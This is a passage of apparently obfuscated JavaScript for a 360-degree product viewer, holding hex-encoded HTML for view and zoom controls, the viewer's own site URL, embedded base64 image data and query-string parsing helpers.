x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x09\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x66\x61\x63\x65\x75\x70\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x35\x27\x20\x61\x6C\x74\x3D\x27\x46\x61\x63\x65\x75\x70\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x46\x61\x63\x65\x75\x70\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x66\x72\x6F\x6E\x74\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x31\x27\x20\x61\x6C\x74\x3D\x27\x46\x72\x6F\x6E\x74\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x46\x72\x6F\x6E\x74\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x72\x69\x67\x68\x74\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x34\x27\x20\x61\x6C\x74\x3D\x27\x4C\x65\x66\x74\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4C\x65\x66\x74\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x62\x61\x63\x6B\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x33\x27\x20\x61\x6C\x74\x3D\x27\x42\x61\x63\x6B\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x42\x61\x63\x6B\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x6C\x65\x66\x74\x76\x69\x65\x77\x27\x20\x64\x61\x74\x61\x2D\x66\x76\x69\x64\x3D\x27\x32\x27\x20\x61\x6C\x74\x3D\x27\x52\x69\x67\x68\x74\x20\x56\x69\x65\x77\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x53\x69\x64\x65\x56\x69\x65\x77\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x52\x69\x67\x68\x74\x20\x56\x69\x65\x77\x27\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x74\x6E\x70\x6F\x73\x20\x68\x69\x64\x65\x6D\x6F\x64\x65\x6C\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x69\x6D\x67\x20\x69\x64\x3D\x27\x7A\x6F\x6F\x6D\x73\x74\x61\x72\x74\x27\x20\x61\x6C\x74\x3D\x27\x7A\x6F\x6F\x6D\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x75\x74\x74\x6F\x6E\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x5A\x6F\x6F\x6D\x27\x20\x73\x72\x63\x3D\x27\x27\x20\x2F\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x61\x62\x6C\x65\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x64\x20\x63\x6F\x6C\x73\x70\x61\x6E\x3D\x27\x36\x27\x20\x61\x6C\x69\x67\x6E\x3D\x27\x63\x65\x6E\x74\x65\x72\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x73\x6C\x69\x64\x65\x72\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x64\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x74\x64\x20\x63\x6F\x6C\x73\x70\x61\x6E\x3D\x27\x36\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x64\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x72\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x74\x61\x62\x6C\x65\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x6B\x69\x6C\x6C\x5F\x62\x61\x72\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x73\x6B\x69\x6C\x6C\x5F\x62\x61\x72\x5F\x70\x72\x6F\x67\x72\x65\x73\x73\x20\x73\x6B\x69\x6C\x6C\x5F\x6F\x6E\x65\x27\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x20\x20\x20\x20\x20\x20\x20\x20\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x5F\x62\x6F\x64\x79\x20\x6A\x73\x5F\x5F\x70\x5F\x62\x6F\x64\x79\x20\x6A\x73\x5F\x5F\x66\x61\x64\x65\x6F\x75\x74\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x70\x75\x70\x20\x70\x6F\x70\x5F\x69\x6E\x66\x6F\x20\x6A\x73\x5F\x5F\x73\x6C\x69\x64\x65\x5F\x74\x6F\x70\x27\x3E\x20\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x23\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x5F\x63\x6C\x6F\x73\x65\x20\x69\x6E\x66\x6F\x5F\x63\x6C\x6F\x73\x65\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x43\x6C\x6F\x73\x65\x27\x3E\x20\x3C\x73\x70\x61\x6E\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x3E\x3C\x2F\x73\x70\x61\x6E\x3E\x20\x3C\x2F\x61\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x69\x6E\x66\x6F\x5F\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x64\x69\x76\x20\x20\x63\x6C\x61\x73\x73\x3D\x27\x69\x6E\x66\x6F\x27\x20\x69\x64\x3D\x27\x64\x69\x76\x69\x6E\x66\x6F\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x63\x75\x73\x74\x6F\x6D\x4C\x61\x62\x6C\x65\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x20\x63\x6F\x6C\x6F\x72\x3A\x20\x23\x44\x30\x36\x46\x30\x44\x3B\x20\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x20\x62\x6F\x6C\x64\x3B\x27\x3E\x0D\x09\x09\x09\x45\x79\x65\x2D\x73\x63\x61\x6E\x20\x56\x69\x65\x77\x0D\x09\x09\x3C\x2F\x64\x69\x76\x3E\x0D\x09\x09\x3C\x64\x69\x76\x20\x69\x64\x3D\x27\x64\x69\x76\x70\x72\x65\x74\x6D\x70\x27\x20\x73\x74\x79\x6C\x65\x3D\x27\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x6E\x6F\x6E\x65\x3B\x27\x3E\x0D\x09\x09\x3C\x2F\x64\x69\x76\x3E","\x30","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x76\x33\x36\x30\x2E\x69\x6E\x2F","\x69\x56\x42\x4F\x52\x77\x30\x4B\x47\x67\x6F\x41\x41\x41\x41\x4E\x53\x55\x68\x45\x55\x67\x41\x41\x41\x43\x67\x41\x41\x41\x41\x6F\x43\x41\x59\x41\x41\x41\x43\x4D\x2F\x72\x68\x74\x41\x41\x41\x41\x47\x58\x52\x46\x57\x48\x52\x54\x62\x32\x5A\x30\x64\x32\x46\x79\x5A\x51\x42\x42\x5A\x47\x39\x69\x5A\x53\x42\x4A\x62\x57\x46\x6E\x5A\x56\x4A\x6C\x59\x57\x52\x35\x63\x63\x6C\x6C\x50\x41\x41\x41\x41\x2B\x64\x4A\x52\x45\x46\x55\x65\x4E\x71\x38\x57\x56\x46\x4C\x33\x45\x41\x51\x33\x6B\x32\x69\x55\x50\x44\x4A\x4A\x30\x45\x51\x4B\x76\x57\x73\x67\x6D\x43\x39\x66\x2B\x41\x50\x30\x4C\x59\x49\x2B\x67\x75\x45\x43\x71\x57\x2B\x61\x38\x2F\x32\x73\x49\x2B\x46\x6C\x6F\x6F\x50\x76\x68\x62\x71\x48\x61\x31\x61\x68\x66\x34\x41\x58\x37\x56\x6E\x4B\x34\x57\x7A\x58\x6B\x75\x6C\x67\x75\x43\x54\x54\x77\x63\x46\x4E\x55\x6C\x6E\x63\x72\x50\x6E\x58\x69\x34\x6D\x6D\x37\x33\x6B\x42\x6A\x36\x79\x6D\x73\x76\x4F\x6C\x35\x6E\x64\x6D\x64\x6D\x4A\x4E\x54\x48\x78\x6B\x47\x6C\x4B\x48\x32\x41\x61\x6B\x41\x58\x63\x41\x34\x77\x43\x54\x4C\x70\x6E\x41\x37\x34\x44\x54\x67\x42\x37\x67\x43\x4C\x67\x56\x45\x63\x4A\x6A\x30\x6D\x77\x47\x2F\x41\x4D\x38\x41\x67\x77\x45\x6C\x50\x58\x44\x38\x41\x57\x34\x43\x33\x67\x51\x76\x55\x68\x51\x2F\x46\x33\x58\x59\x41\x46\x77\x46\x39\x41\x54\x6F\x4D\x63\x6F\x32\x64\x79\x4E\x4D\x63\x43\x7A\x5A\x6B\x49\x77\x53\x6E\x41\x4C\x38\x43\x79\x36\x71\x51\x4B\x4C\x37\x74\x4D\x63\x30\x37\x46\x4A\x72\x69\x7A\x38\x39\x6B\x44\x72\x61\x63\x33\x67\x49\x2B\x41\x6E\x70\x42\x56\x45\x76\x68\x66\x31\x34\x30\x6B\x32\x6B\x4E\x7A\x6F\x77\x35\x54\x30\x68\x74\x74\x51\x56\x69\x58\x64\x2B\x43\x79\x53\x65\x76\x4E\x72\x35\x70\x78\x34\x4D\x54\x35\x7A\x64\x2B\x42\x74\x4C\x6C\x2F\x7A\x47\x38\x6A\x69\x6A\x6F\x32\x53\x61\x66\x53\x4A\x6A\x47\x4A\x33\x45\x53\x77\x55\x67\x37\x57\x63\x62\x56\x38\x79\x33\x6E\x6F\x73\x7A\x75\x41\x78\x78\x51\x42\x51\x69\x33\x34\x4F\x6F\x67\x63\x7A\x6C\x75\x44\x71\x37\x33\x34\x78\x4C\x4F\x38\x39\x71\x61\x4F\x33\x33\x47\x6B\x4F\x39\x54\x46\x30\x30\x46\x75\x78\x51\x6B\x35\x5A\x34\x6B\x4A\x45\x6A\x56\x41\x59\x47\x59\x6E\x77\x4E\x33\x54\x74\x78\x48\x45\x47\x4C\x63\x61\x30\x79\x33\x61\x34\x6A\x67\x4F\x4D\x30\x30\x6B\x79\x61\x35\x38\x43\x33\x6D\x56\x75\x44\x51\x52\x66\x43\x6E\x66\x38\x4C\x73\x6C\x44\x62\x46\x74\x47\x77\x33\x51\x41\x63\x4E\x72\x69\x57\x51\x33\x63\x57\x6B\x67\x32\x41\x75\x59\x62\x53\x54\x47\x57\x54\x73\x45\x44\x51\x41\x6B\x54\x52\x2F\x4A\x57\x65\x4A\x55\x4A\x2F\x67\x45\x30\x4E\x6E\x67\x2B\x34\x67\x51\x6E\x73\x73\x39\x5A\x35\x6C\x4D\x4A\x69\x6D\x65\x42\x70\x42\x30\x70\x52\x33\x63\x53\x5A\x79\x38\x4D\x49\x50\x73\x2F\x31\x44\x79\x56\x35\x62\x74\x37\x53\x33\x76\x57\x69\x6F\x64\x73\x47\x4B\x78\x79\x49\x36\x50\x4B\x79\x30\x78\x52\x49\x49\x67\x6C\x7A\x44\x73\x49\x4D\x4E\x68\x63\x64\x46\x76\x55\x54\x58\x53\x35\x34\x39\x33\x71\x6B\x73\x76\x6D\x78\x33\x7A\x55\x43\x34\x66\x73\x55\x4B\x68\x79\x41\x34\x50\x44\x37\x55\x35\x6B\x6F\x74\x74\x49\x6F\x69\x63\x73\x6A\x67\x59\x31\x30\x68\x54\x54\x54\x49\x38\x50\x4D\x54\x79\x2B\x52\x64\x73\x61\x53\x6E\x48\x42\x67\x63\x7A\x75\x6D\x75\x78\x67\x2B\x4B\x6A\x43\x44\x2F\x6A\x46\x74\x56\x78\x69\x63\x6E\x59\x32\x41\x4D\x50\x42\x77\x66\x66\x77\x4B\x4B\x46\x57\x4B\x36\x48\x6A\x57\x6D\x51\x65\x59\x53\x4A\x52\x69\x33\x4E\x30\x6B\x6D\x5A\x36\x4E\x48\x52\x54\x37\x61\x78\x73\x63\x48\x32\x39\x37\x2B\x71\x55\x42\x53\x68\x77\x36\x47\x55\x4F\x32\x4B\x45\x56\x79\x71\x74\x79\x39\x44\x51\x66\x62\x61\x34\x75\x4B\x44\x6B\x65\x69\x6C\x62\x43\x51\x76\x32\x57\x41\x6E\x56\x65\x49\x6C\x59\x56\x45\x6F\x4B\x59\x74\x42\x6C\x73\x44\x59\x4C\x70\x44\x63\x76\x7A\x55\x58\x35\x57\x67\x7A\x51\x67\x74\x57\x67\x46\x4A\x65\x30\x56\x43\x6F\x56\x4C\x77\x78\x68\x33\x46\x51\x6F\x78\x34\x53\x7A\x71\x30\x6A\x77\x58\x43\x61\x49\x39\x35\x4F\x73\x58\x44\x41\x75\x72\x71\x38\x58\x50\x4E\x64\x47\x42\x2B\x74\x36\x69\x42\x4D\x4D\x7A\x70\x46\x67\x47\x63\x4E\x59\x55\x43\x57\x63\x74\x73\x57\x61\x4B\x78\x78\x4D\x64\x77\x30\x57\x4C\x43\x50\x42\x6B\x73\x72\x68\x4A\x55\x31\x69\x4E\x38\x5A\x78\x48\x62\x4B\x67\x32\x42\x73\x6C\x4A\x4C\x69\x62\x52\x41\x30\x59\x78\x35\x55\x68\x36\x2B\x2B\x4B\x72\x43\x63\x73\x75\x47\x76\x52\x79\x66\x39\x55\x7A\x73\x64\x78\x79\x47\x47\x6D\x77\x47\x4A\x42\x78\x32\x4B\x33\x4A\x46\x68\x44\x4B\x68\x62\x32\x4C\x45\x72\x4F\x37\x2B\x6B\x77\x72\x57\x78\x46\x4A\x49\x61\x70\x44\x46\x4E\x61\x71\x30\x4A\x6E\x6C\x43\x76\x4B\x4A\x4B\x4A\x39\x38\x67\x47\x35\x69\x56\x4E\x64\x4C\x35\x56\x63\x6E\x58\x4C\x42\x57\x69\x76\x52\x30\x68\x63\x67\x36\x46\x43\x70\x5A\x52\x46\x77\x33\x41\x38\x34\x45\x34\x76\x78\x44\x4C\x44\x6D\x57\x37\x42\x74\x49\x6D\x63\x77\x49\x6D\x64\x4B\x31\x6C\x73\x6A\x54\x67\x31\x6E\x6B\x71\x57\x67\x70\x6F\x35\x68\x70\x4A\x64\x73\x54\x42\x50\x35\x31\x4D\x6C\x5A\x74\x44\x6B\x75\x69\x45\x76\x54\x6F\x51\x6C\x76\x7A\x44\x55\x66\x62\x4A\x78\x55\x53\x46\x71\x57\x43\x58\x48\x50\x76\x6E\x52\x72\x68\x78\x39\x4C\x32\x72\x6C\x7A\x73\x71\x48\x38\x6D\x72\x47\x50\x74\x2B\x4B\x50\x37\x67\x71\x35\x4D\x2F\x61\x6D\x67\x42\x65\x2F\x78\x4F\x4D\x78\x6C\x66\x69\x43\x33\x41\x70\x78\x43\x4F\x30\x73\x7A\x46\x4D\x62\x49\x6D\x7A\x48\x61\x52\x4B\x72\x62\x34\x68\x72\x67\x4E\x67\x51\x63\x75\x74\x6A\x58\x71\x57\x37\x68\x57\x46\x6E\x42\x76\x41\x6C\x76\x48\x30\x52\x6A\x78\x69\x6F\x77\x6B\x64\x74\x79\x61\x57\x79\x62\x74\x51\x31\x51\x37\x71\x6A\x75\x31\x76\x77\x77\x33\x39\x77\x6D\x66\x54\x76\x37\x4F\x42\x7A\x53\x33\x54\x37\x72\x54\x5A\x32\x52\x49\x7A\x7A\x50\x34\x41\x36\x4A\x6B\x6D\x6E\x55\x6E\x63\x72\x71\x49\x48\x35\x4C\x6F\x58\x4B\x47\x36\x75\x6F\x70\x34\x42\x50\x72\x58\x5A\x59\x63\x59\x49\x42\x32\x76\x72\x56\x42\x49\x68\x56\x61\x61\x36\x42\x4B\x48\x4B\x71\x42\x4D\x57\x6B\x65\x59\x72\x75\x65\x53\x72\x52\x34\x73\x6F\x78\x34\x4A\x55\x30\x68\x39\x4C\x4C\x38\x68\x59\x2B\x51\x39\x78\x6C\x7A\x5A\x38\x68\x5A\x4D\x48\x50\x45\x4C\x2B\x70\x6E\x4D\x50\x51\x63\x61\x4B\x6A\x35\x4C\x38\x41\x41\x77\x44\x75\x73\x34\x70\x47\x76\x7A\x74\x64\x66\x67\x41\x41\x41\x41\x42\x4A\x52\x55\x35\x45\x72\x6B\x4A\x67\x67\x67\x3D\x3D","\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74","\x65\x78\x74\x65\x6E\x64","\x68\x74\x6D\x6C","\x65\x61\x63\x68","\x5C\x5D","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x5B","\x5B\x5C\x3F\x26\x5D","\x3D\x28\x5B\x5E\x26\x23\x5D\x2A\x29","\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x65\x78\x65\x63","\x20","\x69\x63\x6F\x6E","\x69\x73\x4F\x74\x68\x65\x72\x4C\x6F\x67\x6F","\x76\x65\x72\x73\x69\x6F\x6E","\x3F\x76\x65\x72\x73\x69\x6F\x6E\x3D","\x6F\x6E\x6C\x6F\x61\x64","\x64\x61\x74\x61\x3A\x69\x6D\x61\x67\x65\x2F\x67\x69\x66\x3B\x62\x61\x73\x65\x36\x34\x2C\x52\x30\x6C\x47\x4F\x44\x6C\x68\x39\x41\x48\x30\x41\x65\x5A\x4F\x41\x4D\x4A\x69\x45\x73\x56\x70\x48\x73\x52\x6E\x47\x73\x4E\x6B\x46\x63\x4A\x69\x45\x63\x46\x67\x44\x39\x53\x50\x56\x73\x64\x74\x49\x39\x57\x52\x57\x64\x43\x45\x52\x63\x4E\x6C\x46\x38\x56\x71\x48\x73\x46\x67\x44\x73\x46\x65\x44\x4C\x39\x62\x42\x38\x42\x63\x43\x73\x52\x6F\x47\x38\x36\x41\x51\x4D\x52\x6D\x47\x4D\x64\x76\x4A\x73\x5A\x74\x49\x73\x36\x41\x50\x38\x4E\x6A\x46\x4D\x42\x63\x43\x64\x53\x4F\x56\x4E\x43\x46\x53\x4D\x4E\x6A\x46\x63\x5A\x73\x49\x4D\x2B\x45\x52\x63\x6C\x7A\x4B\x37\x39\x61\x42\x72\x35\x5A\x42\x4D\x4A\x69\x45\x38\x4A\x67\x45\x4D\x31\x2B\x50\x4D\x42\x64\x43\x73\x4E\x6B\x46\x73\x56\x6F\x47\x37\x39\x5A\x42\x4D\x52\x6C\x47\x4D\x31\x2B\x50\x63\x42\x65\x44\x4D\x35\x2F\x50\x63\x5A\x72\x49\x4D\x4A\x68\x45\x64\x57\x52\x57\x72\x35\x58\x41\x64\x4B\x4C\x55\x4D\x6C\x30\x4C\x73\x68\x78\x4B\x4E\x65\x57\x59\x63\x2B\x43\x51\x73\x64\x75\x49\x39\x43\x48\x53\x74\x53\x50\x56\x39\x4B\x4B\x54\x72\x31\x56\x41\x4D\x78\x36\x4E\x39\x4F\x4D\x55\x64\x61\x55\x58\x74\x61\x56\x58\x38\x46\x65\x44\x64\x47\x4A\x54\x63\x52\x6E\x47\x38\x64\x76\x4A\x63\x52\x6D\x47\x63\x70\x32\x4D\x63\x46\x66\x44\x63\x64\x75\x4A\x4D\x4E\x69\x45\x39\x47\x48\x53\x38\x74\x34\x4E\x4E\x43\x47\x53\x4D\x74\x33\x4D\x73\x31\x38\x4F\x73\x68\x77\x4A\x38\x31\x2F\x50\x63\x56\x70\x48\x51\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x41\x43\x48\x2F\x43\x30\x35\x46\x56\x46\x4E\x44\x51\x56\x42\x46\x4D\x69\x34\x77\x41\x77\x45\x41\x41\x41\x41\x68\x2B\x51\x51\x4A\x46\x41\x42\x4F\x41\x43\x77\x41\x41\x41\x41\x41\x39\x41\x48\x30\x41\x51\x41\x48\x2F\x34\x42\x4F\x67\x6F\x4F\x45\x68\x59\x61\x48\x69\x49\x6D\x4B\x69\x34\x79\x4E\x6A\x6F\x2B\x51\x6B\x5A\x4B\x54\x6C\x4A\x57\x57\x6C\x35\x69\x5A\x6D\x70\x75\x63\x6E\x5A\x36\x66\x6F\x4B\x47\x69\x6F\x36\x53\x6C\x70\x71\x65\x6F\x71\x61\x71\x72\x72\x4B\x32\x75\x72\x37\x43\x78\x73\x72\x4F\x30\x74\x62\x61\x33\x75\x4C\x6D\x36\x75\x37\x79\x39\x76\x72\x2F\x41\x77\x63\x4C\x44\x78\x4D\x58\x47\x78\x38\x6A\x4A\x79\x73\x76\x4D\x7A\x63\x37\x50\x30\x4E\x48\x53\x30\x39\x54\x56\x31\x74\x66\x59\x32\x64\x72\x62\x33\x4E\x33\x65\x33\x2B\x44\x68\x34\x75\